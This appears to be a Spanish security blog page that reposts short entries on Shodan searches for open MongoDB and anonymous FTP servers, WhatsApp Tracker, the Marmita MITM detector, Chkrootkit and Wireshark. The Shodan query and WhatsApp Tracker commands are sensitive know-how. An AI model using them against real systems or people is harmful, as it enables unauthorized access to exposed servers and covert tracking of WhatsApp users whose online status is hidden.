    Para ejemplificar lo que se puede encontrar con Shodan se va a proceder a realizar una búsqueda para encontrar servidores que ofrecen el servicio MongoDB. ¿Podremos acceder a sistemas MongoDB? ¿Estarán cacheados por el motor de búsqueda? Y por último, ¿Tendrán contraseñas por defecto? Deciros que su contraseña por defecto, es que no tiene contraseña, así es una instalación de MongoDB...


    Una vez encontrados los servicios que se requieren se prueba la conexión a éstos. En la mayoría de los casos la lógica dice que estarán protegidos, pero siempre se debe probar, ya que en muchas ocasiones puede haber sorpresas. Existen diversos clientes para conectarnos a este tipo de sistemas, por ejemplo podemos utilizar MongoVUE.


    Sorpresa! Tenemos la conexión realizada, por lo que debemos cuidar la configuración por defecto de nuestros sistemas. Un buen Sysadmin debe chequear, y verificar que sus configuraciones no son por defecto. Shodan puede ser utilizado para encontrar puntos débiles en infraestructuras críticas, ya que este tipo de infraestructuras no se encuentran muy protegidas actualmente. Gracias a Shodan...

    Fuente: http://www.flu-project.com/2014/09/shodan-mongodb-esta-de-moda.html

    WhatsApp Tracker

    0 comentarios
    Buenas a todos, en el post de hoy nos gustaría compartir con vosotros una de las interesantes herramientas de Marcos (@_mgp25), WhatsApp Tracker y que esta semana nos ha recomendado via email.
    WhatsApp Tracker es una herramienta que permite rastrear los últimos tiempos en línea de un usuario de WhatsApp. Os dejamos con su descripción:
    Es una herramienta que permite rastrear los últimos tiempos en línea del usuario. Para usuarios que tengan activa la última hora en línea, no es que sea muy útil, pues cualquiera puede ver cuando fue la última vez se conectó. Pero esta herramienta te permitirá saber también cuando fue la última vez que se conecto un usuario que tenga 'la última vez en línea' invisible.

    Actualmente hay dos posibles formas para mostrar los tiempos en línea del usuario, o bien por pantalla o bien de forma remota. De forma remota, irá enviandote al número de teléfono que tú le asignes un log de la última vez en línea.

    Esta basado en WhatsAPI un proyecto que esta llevando Shirioko y la comunidad :)

    ¿Motivo de este script?

    Más que nada para demostrar que no existe privacidad y que se puede automatizar la monitorización de cualquier usuario.

    Sinceramente, hay clientes más seguros que WhatsApp.

    Comandos

    php watracker.php

    Una lista con los comandos que actualmente tiene el programa:
    • -check < numero > Te muestra por pantalla la última hora en línea del usuario. (solo funciona con usuarios que tengan visible su última hora en línea).
    • -cRemote0 < tuNumero > < numero > Te muestra por pantalla la última hora en línea del usuario y te mando un log al número que tu le asignes. (solo funciona con usuarios que tengan visible su última hora en línea).
    • -cHidden < numero > Te muestra por pantalla la última hora en línea del usuario. (Funciona para todos los usuarios, enfocado para los que lo tienen en invisible).
    • -cRemote1 < tuNumero > < numero > Te muestra por pantalla la última hora en línea del usuario y te manda un log al número que tu le asignes. (Funciona para todos los usuarios, enfocado para los que lo tienen en invisible).

    Tenéis más información desde su página oficial de GitHub: https://github.com/mgp25/WhatsApp-Tracker

    Fuente: http://www.flu-project.com/2014/09/whatsapp-tracker.html

    Detectando ataques Man In The Middle (MITM) - Marmita

    0 comentarios
    Como sabréis los ataques MITM cada día son más comunes dado que existen numerosos programas y aplicaciones de "Botón". Cualquier usuario puede realizar un ataque de este tipo para sustraer nuestro tráfico en una red. Para ello, traigo en esta entrada Marmita un programa capaz de detectar ataques MITM, su uso es muy recomendable en redes donde nuestra seguridad/privacidad pueda verse vulnerada como Wifi´s de aeropuertos, restaurantes, bibliotecas....o incluso la red de nuestro hogar.

    NOTA: Para el funcionamiento de Marmita se requiere tener instalado Winpcap.

    Descargas: Marmita & Winpcap

    1) La instalación no requiere nada en particular, Siguiente...Siguiente...

    2) Iniciamos Marmita y veremos la siguiente pantalla:
    3) Si se fijan, el uso de Marmita es muy sencillo...solo tenemos que pulsan en "Start Detection" y empezará con la detección. Obviamente, antes de empezar con la detección seleccionamos la interfaz de red.
    4) Desde otra máquina de mi red provoco un ataque MITM con Ettercap para comprobar como responde Marmita....apenas 3 segundos en detectar el ataque.
    Les recomiendo encarecidamente el uso de Marmita!!

    Fuente: http://www.seguridaddelmal.com/2013/06/detectando-ataques-man-in-middle-mitm_24.html

    Chkrootkit - Herramienta de Seguridad Linux

    0 comentarios
    Chkrootkit (Check Rootkit) es un programa informático de consola, común en sistemas operativos Unix y derivados. Permite localizar rootkits conocidos, realizando múltiples pruebas en las que busca entre los binarios modificados por dicho software. Este guion de consola usa herramientas comunes de UNIX/Linux como las órdenes strings y grep para buscar las bases de las firmas de los programas del sistema y comparar un transversal del archivo /proc con la salida de la orden ps (estado de los procesos (process status)) para buscar discrepancias. Básicamente hace múltiples comprobaciones para detectar todo tipo de rootkits y ficheros maliciosos. Más Info.

    Para instalarlo abrimos un Terminal y ponemos lo siguiente:
    • # apt-get install chkrootkit
    El uso de está aplicación es muy sencillo, solo tendremos que poner en nuestro Terminal:
    • # chkrootkit
    A diferencia de Rkhunter otra aplicación que comente hace unos meses es que Chkrootkit no guarda un registro o log para ver más detallados los resultados del análisis. Pero esto, se puede solucionar usando un simple re-direccionamiento en el terminal de la siguiente forma:
    • # chkrootkit>/home/smr/Escritorio/Resultados.txt (La ruta es a gusto de cada uno)
    Resultados del análisis:
    Rkhunter y Chkrootkit, dos aplicaciones sencillas para comprobar la existencia de rootkits en nuestro sistema Linux.

    http://www.seguridaddelmal.com/2013/06/chkrootkit-herramienta-de-seguridad_11.html

    FTP con acceso Anonymous - Shodan

    0 comentarios
    Hace unas semanas atrás, comentaba en otra entrada ¿Qué es Shodan? ... dicha entrada acababa con con dos búsquedas "tontas" ¿Cuantos servidores Web's hay en España? ¿Y FTP?. En esta entrada, sigo con la segunda búsqueda pero buscaremos los servidores FTP con acceso "Anonymous" ... seguro que nos sorprende la cifra.

    ¿Qué es un FTP Anonymous?
    Un FTP anónimo (Anonymous) es la forma convencional de llamar al servicio de transferencia de ficheros que las organizaciones dejan para acceso público. Se trata de un servicio muy común en la red, y si lo usamos y nos piden un identificador deberemos teclear "anonymous", esto hará normalmente que no nos pidan una clave, pero si lo hacen , la clave publica mas habitual es "guest".

    Antes de nada, tenemos que conocer dos cosas sobre los servidores FTP:
    • Nº de puerto que usan --> Puerto 21.
    • Nº de código cuando un login (sesión) es correcto --> Por cada ejecución/orden que realizamos en un FTP, dicho nos responde con un código numérico. Buscamos en Google ... y localizamos ... en este caso nuestro código es el "230 - Usuario inicio la sesión".
    Con todo lo necesario, procedemos a consultar en Shodan.
    port:21 "230 ANONYMOUS"
    La cifra es bastante alta, ya que son FTP públicos ... sean buenos.

    Fuente: http://www.seguridaddelmal.com/2013/08/ftp-con-acceso-anonymous-shodan_26.html

    Capturar imágenes con Wireshark - TIP

    0 comentarios
    En esta entrada, muestro un pequeño TIP con el cual podemos capturar las imágenes del tráfico analizado con Wireshark. La entrada la realizo con el sistema operativo Ubuntu pero cabe recordar que Wireshark es multiplataforma. 

    Comenzemos:

    1) Lo primero que haremos es instalar Wireshark en nuestro sistema, en Windows descargamos el ".exe" de laweb oficial y en Ubuntu lo hacemos de la siguiente manera.
    $ sudo apt-get install wireshark
    En mi caso, lo tenía instalado desde hace tiempo...

    2) Iniciamos Wireshark, en las distribuciones Linux hay que ejecutarlo con los permisos administrativos (sudo). 
    $ gksudo wireshark &
    3) Iniciado Wireshark, empezamos a capturar el tráfico de la red. Solo tienen que seleccionar el adaptador de red adecuado y pulsar sobre "Start".
    4) Para capturar las imágenes nos dirigimos a la primera pestaña del programa "File",  después a "Export" --> "Objects" --> "HTTP".
    Nos saldrá esta ventana y desde aquí podemos guardar la imagen que deseemos.
    Pequeña utilidad a la hora de usar Wireshark...

    http://www.seguridaddelmal.com/2013/07/capturar-imagenes-con-wireshark-tip_8.html
    Powered by Bad Robot
    Helped by Blackubay